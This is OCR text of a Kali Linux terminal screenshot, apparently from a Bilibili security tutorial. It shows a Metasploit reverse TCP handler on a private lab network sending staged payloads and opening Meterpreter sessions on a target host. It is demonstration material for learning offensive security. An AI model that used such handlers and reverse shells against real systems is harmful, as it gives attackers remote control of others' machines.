 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >